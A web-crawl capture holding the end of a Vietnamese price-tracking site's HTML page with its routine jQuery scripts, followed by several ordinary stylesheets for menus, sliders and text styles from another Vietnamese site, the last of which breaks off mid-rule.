Sánh Giá</a>, <a href="https://webgia.com/blog/dang-ky-binance-dung-chuan-nhan-goi-voucher-doc-quyen.html" target="_blank" title="đăng ký binance">đăng ký binance</a></div>
</div>
</div>
</div>
<div class="container-fluid copyright">
<div class="row">
<div class="col-xs-12">
<div class="copyright-link"><a href="https://webgia.com/blog/gioi-thieu-webgia.html" title="Giới thiệu Webgia.com" itemprop="url">Giới thiệu</a> <a href="https://webgia.com/blog/chinh-sach-bao-mat.html" title="Chính sách bảo mật Webgia.com" itemprop="url">Chính sách bảo mật</a> <a href="https://webgia.com/blog/dieu-khoan-su-dung.html" title="Điều khoản sử dụng Webgia.com" itemprop="url">Điều khoản sử dụng</a> <a href="https://webgia.com/blog/tu-choi-trach-nhiem.html" title="Từ chối trách nhiệm" itemprop="url">Từ chối trách nhiệm</a> <a href="https://webgia.com/lien-he/" title="Liên hệ" itemprop="url">Liên hệ</a></div>
© 2015 - 2026, Copyright <a href="https://webgia.com/" title="Webgia.com">Webgia.com</a> - Website cập nhật nhanh giá cả thị trường.
</div>
</div>
</div>
</footer>
<script src="https://ajax.googleapis.com/ajax/libs/jquery/3.5.1/jquery.min.js"></script>
<script defer src="https://webgia.com/js/bootstrap.min.js"></script>
<script type="text/javascript">
var quick_search = {};
var base_domain = 'https://webgia.com/';
var result_search_box = 'result_quick_search';
$(document).ready(function(){var browser_width = browserwidth();if(991<browser_width && $(".table-ads-left-in").length>0){var adsTop=$(".table-ads-left-in").offset().top;var table_select = ".table-ads-160 table";if ($('.table-ads-content').length >0) {table_select = ".table-ads-content";};var tableTop=$(table_select).offset().top + $(table_select).height()-600;var adsLeft=$(".table-ads-left-in").offset().left;$(window).scroll(function(){var o1=$(window).scrollTop();adsTop<=o1?o1<tableTop?$(".table-ads-left-in").css({position:"fixed",top:"0",left:adsLeft}):$(".table-ads-left-in").css({position:"fixed",top:tableTop-o1-10,left:adsLeft}):$(".table-ads-left-in").css({position:"static"})});$(window).resize(function(){resizetable160();}).trigger('resize');}$(".btn-menu").click(function(e){if($('body').hasClass('showmn')){$('body').removeClass('showmn');$(".btn-menu").html('&#9776;');} else{$('body').addClass('showmn');$(".btn-menu").html('&times;');}e.preventDefault();});

    $('#quick_search').keyup(function(e){
        var search_key = $(this).val();
        if (jQuery.isEmptyObject(quick_search)) {
        $.get(base_domain+'api/search.json', function(data) {quick_search = data; QuickSearch(quick_search, search_key, result_search_box, base_domain);});
        } else{
            QuickSearch(quick_search, search_key, result_search_box, base_domain);
        }
        if (e.keyCode == 13){$(this).val('');}
    });
});
$(document).on('click', '.close-search', function(e){
    $("#"+result_search_box).empty();
    e.preventDefault();
});
function resizetable160(){var tablefull=$(".table-ads-160").width();var table_select = ".table-ads-160 table";if ($('.table-ads-content').length >0) {table_select = ".table-ads-content";};var tableWidth=$(table_select).width();var space = tablefull - tableWidth - 160;if (space > 10) {$(".table-ads-left").css('width', 160 + (space/2) );} else{$(".table-ads-left").css('width', '160');}}
function browserwidth(){return self.innerWidth?self.innerWidth:document.documentElement&&document.documentElement.clientWidth?document.documentElement.clientWidth:document.body?document.body.clientWidth:void 0}
function kkclick(e,k,r,t){return jQuery(r,e).unbind("hover").unbind("click").removeClass("kksr-star").removeClass("orange").click(function(){return!1}),jQuery(k,e).animate({width:"0%"},400),jQuery(".kksr-legend",e).fadeOut("fast",function(){jQuery(".kksr-legend",e).html('<span style="color: green">Thank you for rating.</span>')}).fadeIn("slow"),jQuery(k,e).animate({width:t/5*100+"%"},400),!1}var kkrate=".kk-star-ratings",kkfuel=".kksr-fuel",kksta=".kksr-stars a",fuel=jQuery(kkfuel,kkrate).css("width");jQuery(kksta,kkrate).hover(function(){var a=jQuery(this).attr("href").split("#")[1];jQuery(kkfuel,kkrate).stop(!0,!0).css("width","0%"),jQuery(kksta,kkrate).each(function(e,k){var r=jQuery(this),t=r.attr("href").split("#")[1];parseInt(t)<=parseInt(a)&&(jQuery(kksta,kkrate).stop(!0,!0),r.hide().addClass("kksr-star").addClass("orange").fadeIn("fast"))})},function(){jQuery(kksta,kkrate).removeClass("kksr-star").removeClass("orange"),jQuery(kkfuel,kkrate).stop(!0,!0).animate({width:fuel},400)}).unbind("click").click(function(){return kkclick(kkrate,kkfuel,kksta,jQuery(this).attr("href").split("#")[1])});
function QuickSearch(quick_search, search_key, element, base_domain){
    $("#"+element).empty();
    if (search_key) {
        search_key = search_key.toLowerCase();var i_search = 1;
        var list_url = {1:{'n':'Giá Vàng','u':'gia-vang'},2:{'n':'Tỷ Giá','u':'ty-gia'},3:{'n':'Ngoại Tệ','u':'ngoai-te'},4:{'n':'Lãi Suất','u':'lai-suat'},5:{'n':'Tiền Ảo','u':'tien-ao'},6:{'n':'Xăng Dầu','u':'gia-xang-dau'},7:{'n':'Hàng hóa','u':'gia-hang-hoa'}};
        var flg_f = false
        $.each(quick_search, function(k, v){
            var stype = list_url[v['t']];
            var ttu = stype['n'].toLowerCase()+' '+v['u'].toLowerCase();
            var ttn = stype['n'].toLowerCase()+' '+v['n'].toLowerCase();
            var ttu1 = stype['u'].replace('-', ' ')+' '+v['u'].toLowerCase();
            var ttn1 = stype['u'].replace('-', ' ')+' '+v['n'].toLowerCase();
            var flg_s = false;
            if (ttu.indexOf(search_key) !=-1 || ttn.indexOf(search_key) !=-1 || ttu1.indexOf(search_key) !=-1 || ttn1.indexOf(search_key) !=-1) {
                flg_s = true;
                flg_f = true;
                $("#"+element).append('<li><a href="'+base_domain+stype['u']+'/'+v['u']+'/?utm_source=qs" title="'+v['n']+'"><small class="text-gray">'+stype['n']+'</small> '+v['n']+'</a></li>');
                if (i_search >= 8) {return false;}
                i_search++;
            }
        });
        if (flg_f) {
            $("#"+element).append('<li><a class="text-center text-gray close-search" href="#" title="Đóng lại">đóng lại</a></li>');
        };
    }
}
WG_refresh=window.setTimeout(function(){window.location.href=window.location.href},300000);
</script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://maynonghean.com/files/shadowbox.css
body_size: 698
content:
#sb-title-inner,#sb-info-inner,#sb-loading-inner,div.sb-message{color:#fff;font-family:Helvetica,Arial,sans-serif;font-weight:200}
#sb-container{display:none;left:0;margin:0;padding:0;position:fixed;text-align:left;top:0;visibility:hidden;z-index:999}
#sb-overlay{height:100%;position:relative;width:100%}
#sb-wrapper{position:absolute;visibility:hidden;width:100px}
#sb-wrapper-inner{border:1px solid #303030;height:100px;overflow:hidden;position:relative}
#sb-body-inner{height:100%;position:absolute;width:100%}
#sb-player.html{overflow:auto}
#sb-body img{border:none}
#sb-loading-inner{font-size:14px;height:24px;line-height:24px;margin-top:-12px;position:absolute;text-align:center;top:100%;width:100%}
#sb-loading-inner span{background:url(../images/nen/loading.gif) no-repeat;display:inline-block;padding-left:34px}
#sb-body,#sb-loading{height:100%;position:relative}
#sb-title,#sb-info{margin:0;overflow:hidden;padding:0;position:relative}
#sb-title,#sb-title-inner{height:34px;line-height:34px}
#sb-title-inner{font-size:34px}
#sb-info,#sb-info-inner{height:34px;line-height:34px}
#sb-info-inner{font-size:12px}
#sb-nav{float:right;height:34px;padding:2px 0;width:45%}
#sb-nav a{background-repeat:no-repeat;cursor:pointer;display:block;float:right;height:33px;margin-left:3px;width:34px}
#sb-nav-close{background-image:url(../images/nen/close.png)}
#sb-nav-next{background-image:url(../images/nen/next.png)}
#sb-nav-previous{background-image:url(../images/nen/prev.png)}
#sb-nav-play{background-image:url(../images/nen/play.png)}
#sb-nav-pause{background-image:url(../images/nen/pause.png)}
#sb-counter{float:left;width:45%}
#sb-counter a{color:#fff;cursor:pointer;padding:0 4px 0 0;text-decoration:none}
#sb-counter a.sb-counter-current{text-decoration:underline}div.sb-message{font-size:12px;padding:10px;text-align:center}div.sb-message a:link,div.sb-message a:visited{color:#fff;text-decoration:underline}

--- FILE ---
content_type: text/css
request_url: http://maynonghean.com/files/adv.css
body_size: 798
content:
/* events style */
#event-box {
	widths:672px;
	height:280px;
	line-height:11px;
	position:relative
}
.event-image {
	width:672px;
	height:280px;
	position:absolute;
	top:0;
	left:0
}
.event-image img {
	width:672px;
	height:280px;
	border: none;
}
#event-control {
	overflow:hidden;
	z-index:15;
	position:absolute;
	left: 612px;
	top: 90px;
}
#event-control ul {
	margin: 0px;
	padding:0;
	list-style-type:none;
}
#event-control ul li {
	margin-bottom:1px;
	float:left;
	width:25px;
}
#event-control ul li a:link, #event-control ul li a:visited {
	display:block;
	width:19px;
	height:19px;
	background:url(http://bcsgun.com/img/ev-icon.png) no-repeat left top;
	text-indent:-9999px
}
#event-control ul li a:hover {
	display:block;
	width:19px;
	height:19px;
	background:url(http://bcsgun.com/img/ev-icon.png) no-repeat left bottom;
	text-indent:-9999px;
}
#event-control ul li a:link.act, #event-control ul li a:visited.act {
	display:block;
	width:19px;
	height:19px;
	background:url(http://bcsgun.com/img/ev-icon.png) no-repeat left bottom;
	text-indent:-9999px;
}

.adv{margin:0 auto 0 auto; width:672px;}
/* -------------------------------------banner---------------------------------------------------------*/
#slider_container_2 { float: left; width: 672px;}

.SliderName_2 {
	float: left;
	width: 672px;
	height: 280px;
	overflow: hidden;
}

.SliderNamePrev_2 {
	background: url(../images/nen/left.png) no-repeat left center;
	width: 50px;
	height: 280px;
	display: block;
	position: absolute;
	top: 0;
	left: 0;
	text-decoration: none;
}

.SliderNameNext_2 {
	background: url(../images/nen/right.png) no-repeat right center;
	width: 50px;
	height: 280px;
	display: block;
	position: absolute;
	top: 0;
	right: 0;
	text-decoration: none;
}

.SliderName_2Description {
	padding: 10px;
	font-family: Tahoma,Arial,Helvetica;
	font-size: 14px;
	line-height: 30px;
	letter-spacing: 1px;
	text-align: center;
	color: #ffffff;
	text-shadow: 0 1px 3px #000000;
}

#SliderNameNavigation_2 { margin: 0; padding: 10px 0 0 0; height: 16px; text-align: center; overflow-y: hidden; }

#SliderNameNavigation_2 a:link, #SliderNameNavigation_2 a:active, #SliderNameNavigation_2 a:visited, #SliderNameNavigation_2 a:hover{
	margin: 0;
	padding: 0;
	font-size: 0;
	line-height: 0;
	text-decoration: none;
}

#SliderNameNavigation_2 a img
{
	border: none;
	width: 16px;
	height: 16px;
	background: url(..//images/nen/bullet.png) no-repeat center center;
}

#SliderNameNavigation_2 a.active img
{
	background: url(../images/nen/bullet_active.png) no-repeat center center;
}


--- FILE ---
content_type: text/css
request_url: http://maynonghean.com/files/Menu_style.css
body_size: 1041
content:
* {
	box-sizing: border-box;
	-moz-box-sizing: border-box;
}

.vmenuALIB {								/* top-level menu */
	position: relative; 				/* to let submenus be absolute positioned */
	z-index: 0;
	display: block;
	margin: 0px;
	vertical-align:middle;
	padding: 0px;
	border: 0px;
	list-style: none;
 	color: #232323; font-family: Arial; font-size: 11px; font-weight: bold; text-decoration:none;
 	height:32px;
	width:100%;
	/*background: url(/Portals/13/XSL/Images/MenuCap1.jpg) no-repeat;*/
}

.vmenuALIB ul {							/* 1-level menu */
	position: absolute;					/* ie: out of flow, so do not strech height of top-level menu */
	top: 0px;
	left:100%;						/* due to box model */
	padding: 0px;
	margin: 0px;
	list-style: none;
	display: none;
	color: #000000; font-family: Arial; font-size: 11px; font-weight: bold; text-decoration:none;
	height:0px;
	width:100%;
	/*background: url(/Portals/13/XSL/Images/MenuLv2_Bg.jpg) repeat-x;*/
	text-align:left;
	text-decoration:none;
	vertical-align:middle;
	background:#01406C;
}

.vmenuALIB ul ul {						/* n-level menu */
    font-size: 11px; 
	font-weight: bold; 
	font-style: normal; 
	font-family: Verdana; 
	left:0px;
	height:32px;
	COLOR:#232323;  
	width:100%;
	/*background: url(/Portals/13/XSL/Images/MenuLv2_Bg.jpg) repeat-x;*/
	text-align:left;
	text-decoration:none;
	vertical-align:middle;

}

.vmenuALIB li {							/* top-level menu lineup */
	position: relative;					/* to position submenus */
	float:left;							/* kills unwanted space in ie */
	clear: left;						/* we do not want float left here */
	border: 0px solid #d1d1d1;
	border-top: 0px solid #12458B;
	color: #232323; font-family: Arial; font-size: 11px; font-weight: bold; text-decoration:none;
	height:32px;
	width:100%;
	background:#2A99C6;
	background: url(../images/nen/menu1.jpg) repeat-x;*/
	text-align:left;
	text-decoration:none;
	vertical-align:middle;
	padding-left:0px;
}
.vmenuALIB li a,
.vmenuALIB li a:link,
.vmenuALIB li a:visited {				/* all-level menu anchors */
	display: block;						/* to fill full square */
	border: 0px solid #000000;
	padding: 0px 0px 0px 0px;
	text-decoration: none;
	vertical-align: middle;
	line-height: 32px;
	height:32px;
	width:100%;
	color: #232323; font-family: verdana; font-size: 11px; font-weight: bold; text-decoration:none;
	/*background: url(/Portals/13/XSL/Images/MenuCap1.jpg) no-repeat;*/
	text-align:left;
	text-decoration:none;
	vertical-align:middle;
}
.vmenuALIB li a:hover {
	/*background-color: #cc0001;*/
	background-image: inherit;
	background-position: inherit;
	background-repeat: inherit;
	color: #CC0000; font-family: verdana; font-size: 11px; font-weight: bold; text-decoration:none;
	height:32px;
	width:100%;
	background: url(../images/nen/menu2.jpg) repeat-x;*/
	text-align:left;
	text-decoration:none;
	vertical-align:middle;
}
/*ThienVC: Level2 here*/
.vmenuALIB ul li {						/* 1 or n-level menu lineup */
	background-color: #2B74C6;
	height:32px;
	color: #232323; font-family: Arial; font-size: 11px; font-weight: bold; text-decoration:none;
	width:100%;
	background: url(../images/nen/menu3.jpg) repeat-x;*/
	text-align:left;
	text-decoration:none;
	border-bottom: 0px solid #215A9A;
	border-rigth: 0px solid #215A9A;
	border-left: 0px solid #215A9A;
	padding-left:0px;
	vertical-align:middle;
}
.vmenuALIB ul li a,
.vmenuALIB ul li a:link,
.vmenuALIB ul li a:visited {			/* 1 or n-lvmenu anchors */
	display: block;						/* all same width */
	line-height: 32px;
	font-weight: bold;
	font-family: verdana; 
	height:32px;
	width:100%;
	color: #232323;
	text-align:left;
	text-decoration:none;
	border-top:0px solid #5192D9;
	border-rigth:0px solid #5192D9;
	padding-left:0px;
	vertical-align:middle;
}
.vmenuALIB ul li a:hover {				/* 1 or n-lvmenu anchors */
	display: block;						/* all same width */
	line-height: 32px;
	font-weight: bold;
	font-family: verdana; 
	height:32px;
	COLOR:#232323;  
	width:100%;
    background: url(../images/nen/menu4.jpg) repeat-x;*/
	text-align:left;
	text-decoration:none;
	border-top:0px solid #5192D9;
	border-rigth:0px solid #5192D9;
	padding-left:0px;
	vertical-align:middle;
}



--- FILE ---
content_type: text/css
request_url: http://maynonghean.com/files/MAIN.CSS
body_size: 2851
content:
body 
{
	background-repeat: no-repeat;
	background-position:center top;
	background-attachment:fixed;
	margin-top: 0px;
	margin-bottom: 0px;
	font-family: Tahoma;
	color:#333333;
}
font {
	font-family: Verdana,Arial, Helvetica, sans-serif;
}
a:link {
	font-family: Verdana,Arial, Helvetica, sans-serif;
	font-size: 12px;
	color: #000000;
	text-decoration:none;
}
a:hover {
	font-family: Verdana,Arial, Helvetica, sans-serif;
	font-size: 12px;
	color: #FFFF00;
	text-decoration: none;
}
a:active {
	font-family: Verdana,Arial, Helvetica, sans-serif;
	font-size: 12px;
	color: #000000;
	text-decoration:none;
}
a:visited {
	font-family: Verdana,Arial, Helvetica, sans-serif;
	font-size: 12px;
	color: #000000;
	text-decoration:none;
}

.cuongdai {
	margin: auto;
	height: 20px;
	width: 196px;
	border: 1px solid #ffffff;
	padding: 0px;
	background-color: #292929;
	font-family: Verdana, Arial, Helvetica, sans-serif;
	font-size: 11px;
	font-style: normal;
	text-decoration: none;
	color: #ffffff;
}
.nenngang {
BORDER-RIGHT: #A59E4B 1px SOLID; BORDER-LEFT: #F5F5DC 1px SOLID; BORDER-TOP: #F5F5DC 1px SOLID; BORDER-BOTTOM: #A59E4B 1px SOLID; background-color: #E4E49C;
}
.nenngang2 {
BORDER-RIGHT: #0D67A4 1px SOLID; BORDER-LEFT: #FAFCFE 1px SOLID; BORDER-TOP: #FAFCFE 1px SOLID; BORDER-BOTTOM: #0D67A4 1px SOLID; 
font-family: Verdana, Helvetica, sans-serif; height:25px; margin-top:10px
}
.ovuong {
BORDER-RIGHT: #999999 1px SOLID; BORDER-LEFT: #999999 1px SOLID; BORDER-TOP: #999999 1px SOLID; BORDER-BOTTOM: #999999 1px SOLID; background-color: #CBCBCB; color:#999999; font-family:Verdana; font-size:12px; font-weight:bold; width:20px;text-align:center; 
}
.ovuong2 {
BORDER-RIGHT: #CBCBCB 1px SOLID; BORDER-LEFT: #CBCBCB 1px SOLID; BORDER-TOP: #CBCBCB 1px SOLID; BORDER-BOTTOM: #CBCBCB 1px SOLID; background-color: #999999; color:#FF0000; font-family:Verdana; font-size:12px; font-weight:bold; width:20px; text-align:center;
}
A.phantrang{
	COLOR: #2C7ACC;TEXT-DECORATION: none;BORDER-RIGHT: #F8B02C 1px solid; BORDER-TOP: #F8B02C 1px solid; BORDER-LEFT: #F8B02C 1px solid; BORDER-BOTTOM: #F8B02C 1px solid; BACKGROUND-COLOR: #FFF9D5; font-size:12px; font-weight:bold;
}
A.phantrang:link {
	COLOR: #2C7ACC;TEXT-DECORATION: none;BORDER-RIGHT: #F8B02C 1px solid; BORDER-TOP: #F8B02C 1px solid; BORDER-LEFT: #F8B02C 1px solid; BORDER-BOTTOM: #F8B02C 1px solid; BACKGROUND-COLOR: #FFF9D5; font-size:12px; font-weight:bold; padding-left:2px; padding-right:2px
}
A.phantrang:visited {
	COLOR: #2C7ACC;TEXT-DECORATION: none;	BORDER-RIGHT: #F8B02C 1px solid; BORDER-TOP: #F8B02C 1px solid; BORDER-LEFT: #F8B02C 1px solid; BORDER-BOTTOM: #F8B02C 1px solid; BACKGROUND-COLOR: #FFF9D5
}
A.phantrang:hover {
COLOR: #2C7ACC;TEXT-DECORATION: none;BORDER-RIGHT: #F8B02C 1px solid; BORDER-TOP: #F8B02C 1px solid; BORDER-LEFT: #F8B02C 1px solid; BORDER-BOTTOM: #F8B02C 1px solid; BACKGROUND-COLOR: #F4FCFF
}

.chuxam {
	FONT-WEIGHT: normal; FONT-SIZE: 11px; COLOR: #999999; FONT-FAMILY:Arial,Verdana,Helvetica,sans-serif; TEXT-DECORATION: none;
}
.chuxam:link {
	FONT-WEIGHT: normal; FONT-SIZE: 11px; COLOR: #999999; FONT-FAMILY:Arial,Verdana,Helvetica,sans-serif; TEXT-DECORATION: none;
}
.chuxam:visited {
	FONT-WEIGHT: normal; FONT-SIZE: 11px; COLOR: #999999; FONT-FAMILY: Arial,Verdana,Helvetica,sans-serif;TEXT-DECORATION: none;
}
.chuxam:hover {
	FONT-WEIGHT: normal;FONT-SIZE: 11px; COLOR: #999999; FONT-FAMILY:  Arial,Verdana,Helvetica, sans-serif;TEXT-DECORATION: none;
}
.textbody {
	FONT-WEIGHT: normal; FONT-SIZE: 12px; COLOR: #0D0D0D; FONT-FAMILY: Verdana,Helvetica,sans-serif; TEXT-DECORATION: none; 
}
.textbody:link {
	FONT-WEIGHT: normal; FONT-SIZE: 12px; COLOR: #0D0D0D; FONT-FAMILY: Verdana,Helvetica,sans-serif; TEXT-DECORATION: none;
}
.textbody:visited {
	FONT-WEIGHT: normal; FONT-SIZE: 12px; COLOR: #0D0D0D; FONT-FAMILY: Verdana,Helvetica,sans-serif;TEXT-DECORATION: none;
}
.textbody:hover {
	FONT-WEIGHT: normal;FONT-SIZE: 12px; COLOR: #0D0D0D; FONT-FAMILY:  Verdana,Helvetica, sans-serif;TEXT-DECORATION: none;
}
.textbody2 {
	FONT-WEIGHT: normal; FONT-SIZE: 12px; COLOR: #333333; FONT-FAMILY: Verdana,Helvetica,sans-serif; TEXT-DECORATION: none;
}
.textbody2:link {
	FONT-WEIGHT: normal; FONT-SIZE: 12px; COLOR: #333333; FONT-FAMILY: Verdana,Helvetica,sans-serif; TEXT-DECORATION: none;
}
.textbody2:visited {
	FONT-WEIGHT: normal; FONT-SIZE: 12px; COLOR: #333333; FONT-FAMILY: Verdana,Helvetica,sans-serif;TEXT-DECORATION: none;
}
.textbody2:hover {
	FONT-WEIGHT: normal;FONT-SIZE: 12px; COLOR: #333333; FONT-FAMILY: Verdana,Helvetica, sans-serif;TEXT-DECORATION: none;
}

.subtitle {
	FONT-WEIGHT: bold; FONT-SIZE: 13px; COLOR: #D30000; FONT-FAMILY:Verdana,Arial,Helvetica,sans-serif;
}
.subtitle:link {
	FONT-WEIGHT: bold; FONT-SIZE: 13px; COLOR: #D30000; FONT-FAMILY:Verdana,Arial,Helvetica,sans-serif; TEXT-DECORATION: none;
}
.subtitle:visited {
	FONT-WEIGHT: bold; FONT-SIZE: 13px; COLOR: #D30000; FONT-FAMILY: Verdana,Arial,Helvetica,sans-serif;
}
.subtitle:hover {
	FONT-WEIGHT: bold;FONT-SIZE: 13px; COLOR: #D30000; FONT-FAMILY: Verdana, Arial, Helvetica, sans-serif; TEXT-DECORATION: none; 
}
.maudo {
	FONT-WEIGHT: bold; FONT-SIZE: 11px; COLOR: #D30000; FONT-FAMILY:Verdana,Arial,Helvetica,sans-serif;
}
.maudo:link {
	FONT-WEIGHT: bold; FONT-SIZE: 11px; COLOR: #D30000; FONT-FAMILY:Verdana,Arial,Helvetica,sans-serif; TEXT-DECORATION: none;
}
.maudo:visited {
	FONT-WEIGHT: bold; FONT-SIZE: 11px; COLOR: #D30000; FONT-FAMILY: Verdana,Arial,Helvetica,sans-serif;
}
.maudo:hover {
	FONT-WEIGHT: bold;FONT-SIZE: 11px; COLOR: #D30000; FONT-FAMILY: Verdana, Arial, Helvetica, sans-serif; TEXT-DECORATION: none; 
}
.tinnong {
	FONT-WEIGHT: none; FONT-SIZE: 11px; COLOR: #000000; FONT-FAMILY:Verdana,Arial,Helvetica,sans-serif;TEXT-DECORATION: none;
}
.tinnong:link {
	FONT-WEIGHT: none; FONT-SIZE: 11px; COLOR: #000000; FONT-FAMILY:Verdana,Arial,Helvetica,sans-serif;TEXT-DECORATION: none;
}
.tinnong:visited {
	FONT-WEIGHT: none; FONT-SIZE: 11px; COLOR: #000000; FONT-FAMILY: Verdana,Arial,Helvetica,sans-serif;TEXT-DECORATION: none;
}
.tinnong:hover {
	FONT-WEIGHT: none;FONT-SIZE: 11px; COLOR: #000000; FONT-FAMILY: Verdana, Arial, Helvetica, sans-serif;TEXT-DECORATION: none;
}

.mautrang {
	FONT-WEIGHT: none; FONT-SIZE: 10px; COLOR: #ffffff; FONT-FAMILY:Verdana,Arial,Helvetica,sans-serif;
}
.mautrang:link {
	FONT-WEIGHT: none; FONT-SIZE: 10px; COLOR: #ffffff; FONT-FAMILY:Verdana,Arial,Helvetica,sans-serif;
}
.mautrang:visited {
	FONT-WEIGHT: none; FONT-SIZE: 10px; COLOR: #ffffff; FONT-FAMILY: Verdana,Arial,Helvetica,sans-serif;
}
.mautrang:hover {
	FONT-WEIGHT: none;FONT-SIZE: 10px; COLOR: #ffffff; FONT-FAMILY: Verdana, Arial, Helvetica, sans-serif;
}
.trangdam {
	FONT-WEIGHT: bold; FONT-SIZE: 11px; COLOR: #ffffff; FONT-FAMILY:Verdana,Arial,Helvetica,sans-serif; TEXT-DECORATION: none;
}
.trangdam:link {
	FONT-WEIGHT: bold; FONT-SIZE: 11px; COLOR: #ffffff; FONT-FAMILY:Verdana,Arial,Helvetica,sans-serif; TEXT-DECORATION: none;
}
.trangdam:visited {
	FONT-WEIGHT: bold; FONT-SIZE: 11px; COLOR: #ffffff; FONT-FAMILY:Verdana,Arial,Helvetica,sans-serif; TEXT-DECORATION: none;
}
.trangdam:hover {
	FONT-WEIGHT: bold; FONT-SIZE: 11px; COLOR: #ffffff; FONT-FAMILY:Verdana,Arial,Helvetica,sans-serif; TEXT-DECORATION: none;
}
.trangto {
	FONT-WEIGHT: bold; FONT-SIZE: 12px; COLOR: #ffffff; FONT-FAMILY:Verdana,Arial,Helvetica,sans-serif; TEXT-DECORATION: none;
}
.trangto:link {
	FONT-WEIGHT: bold; FONT-SIZE: 12px; COLOR: #ffffff; FONT-FAMILY:Verdana,Arial,Helvetica,sans-serif; TEXT-DECORATION: none;
}
.trangto:visited {
	FONT-WEIGHT: bold; FONT-SIZE: 12px; COLOR: #ffffff; FONT-FAMILY:Verdana,Arial,Helvetica,sans-serif; TEXT-DECORATION: none;
}
.trangto:hover {
	FONT-WEIGHT: bold; FONT-SIZE: 12px; COLOR: #ffffff; FONT-FAMILY:Verdana,Arial,Helvetica,sans-serif; TEXT-DECORATION: none;
}
.trangarial {
	FONT-WEIGHt:bold; FONT-SIZE: 11px; COLOR: #ffffff; FONT-FAMILY:Arial,Verdana,Helvetica,sans-serif; TEXT-DECORATION: none;
}
.trangarial:link {
	FONT-WEIGHT: bold; FONT-SIZE: 11px; COLOR: #ffffff; FONT-FAMILY: Arial,Verdana,Helvetica,sans-serif; TEXT-DECORATION: none;
}
.trangarial:visited {
	FONT-WEIGHT: bold; FONT-SIZE: 11px; COLOR: #ffffff; FONT-FAMILY: Arial,Verdana,Helvetica,sans-serif; TEXT-DECORATION: none;
}
.trangarial:hover {
	FONT-WEIGHT: bold;FONT-SIZE: 11px; COLOR: #ffffff; FONT-FAMILY: Arial,Verdana,Helvetica, sans-serif; TEXT-DECORATION: none;
}

.tieude {
	FONT-WEIGHT: bold; FONT-SIZE: 20px; COLOR: #D60000; FONT-FAMILY:Arial,Verdana,Helvetica,sans-serif; TEXT-DECORATION: none;
}
.tieude:link {
	FONT-WEIGHT: bold; FONT-SIZE: 20px; COLOR: #D60000; FONT-FAMILY:Arial,Verdana,Helvetica,sans-serif; TEXT-DECORATION: none;
}
.tieude:visited {
	FONT-WEIGHT: bold; FONT-SIZE: 20px; COLOR: #D60000; FONT-FAMILY: Arial,Verdana,Helvetica,sans-serif; TEXT-DECORATION: none;
}
.tieude:hover {
	FONT-WEIGHT: bold;FONT-SIZE: 20px; COLOR: #D60000; FONT-FAMILY: Arial,Verdana,  Helvetica, sans-serif; TEXT-DECORATION: none;
}
.tieudexanh {
	FONT-WEIGHT: bold; FONT-SIZE: 18px; COLOR: #1C6F2D; FONT-FAMILY:Arial,Verdana,Helvetica,sans-serif; TEXT-DECORATION: none;
}
.tieudexanh:link {
	FONT-WEIGHT: bold; FONT-SIZE: 18px; COLOR: #1C6F2D; FONT-FAMILY:Arial,Verdana,Helvetica,sans-serif; TEXT-DECORATION: none;
}
.tieudexanh:visited {
	FONT-WEIGHT: bold; FONT-SIZE: 18px; COLOR: #1C6F2D; FONT-FAMILY: Arial,Verdana,Helvetica,sans-serif; TEXT-DECORATION: none;
}
.tieudexanh:hover {
	FONT-WEIGHT: bold;FONT-SIZE: 18px; COLOR: #1C6F2D; FONT-FAMILY: Arial,Verdana,  Helvetica, sans-serif; TEXT-DECORATION: none;
}

.xanhxam {
	FONT-WEIGHt:bold; FONT-SIZE: 11px; COLOR: #1C6F2D; FONT-FAMILY:Verdana,Arial,Helvetica,sans-serif; TEXT-DECORATION: none;
}
.xanhxam:link {
	FONT-WEIGHT: bold; FONT-SIZE: 11px; COLOR: #1C6F2D; FONT-FAMILY:Verdana,Arial,Helvetica,sans-serif; TEXT-DECORATION: none;
}
.xanhxam:visited {
	FONT-WEIGHT: bold; FONT-SIZE: 11px; COLOR: #1C6F2D; FONT-FAMILY: Verdana,Arial,Helvetica,sans-serif; TEXT-DECORATION: none;
}
.xanhxam:hover {
	FONT-WEIGHT: bold;FONT-SIZE: 11px; COLOR: #1C6F2D; FONT-FAMILY: Verdana, Arial, Helvetica, sans-serif; TEXT-DECORATION: none;
}
.xanhto {
	FONT-WEIGHt:bold; FONT-SIZE: 12px; COLOR: #1C6F2D; FONT-FAMILY:Verdana,Arial,Helvetica,sans-serif; TEXT-DECORATION: none;
}
.xanhto:link {
	FONT-WEIGHT: bold; FONT-SIZE: 12px; COLOR: #1C6F2D; FONT-FAMILY:Verdana,Arial,Helvetica,sans-serif; TEXT-DECORATION: none;
}
.xanhto:visited {
	FONT-WEIGHT: bold; FONT-SIZE: 12px; COLOR: #1C6F2D; FONT-FAMILY: Verdana,Arial,Helvetica,sans-serif; TEXT-DECORATION: none;
}
.xanhto:hover {
	FONT-WEIGHT: bold;FONT-SIZE: 12px; COLOR: #1C6F2D; FONT-FAMILY: Verdana, Arial, Helvetica, sans-serif; TEXT-DECORATION: none;
}
.xanhlon {
	FONT-WEIGHt:bold; FONT-SIZE: 13px; COLOR: #1C6F2D; FONT-FAMILY:Verdana,Arial,Helvetica,sans-serif; TEXT-DECORATION: none;
}
.xanhlon:link {
	FONT-WEIGHT: bold; FONT-SIZE: 13px; COLOR: #1C6F2D; FONT-FAMILY:Verdana,Arial,Helvetica,sans-serif; TEXT-DECORATION: none;
}
.xanhlon:visited {
	FONT-WEIGHT: bold; FONT-SIZE: 13px; COLOR: #1C6F2D; FONT-FAMILY: Verdana,Arial,Helvetica,sans-serif; TEXT-DECORATION: none;
}
.xanhlon:hover {
	FONT-WEIGHT: bold;FONT-SIZE: 13px; COLOR: #1C6F2D; FONT-FAMILY: Verdana, Arial, Helvetica, sans-serif; TEXT-DECORATION: none;
}

.dendam {
	FONT-WEIGHt:bold; FONT-SIZE: 11px; COLOR: #000000; FONT-FAMILY:Verdana,Arial,Helvetica,sans-serif; TEXT-DECORATION: none;
}
.dendam:link {
	FONT-WEIGHT:bold; FONT-SIZE: 11px; COLOR: #000000; FONT-FAMILY:Verdana,Arial,Helvetica,sans-serif; TEXT-DECORATION: none;
}
.dendam:visited {
	FONT-WEIGHT:bold; FONT-SIZE: 11px; COLOR: #000000; FONT-FAMILY: Verdana,Arial,Helvetica,sans-serif; TEXT-DECORATION: none;
}
.dendam:hover {
	FONT-WEIGHT:bold;FONT-SIZE: 11px; COLOR: #000000; FONT-FAMILY: Verdana,Arial,  Helvetica, sans-serif; TEXT-DECORATION: none;
}
.dento {
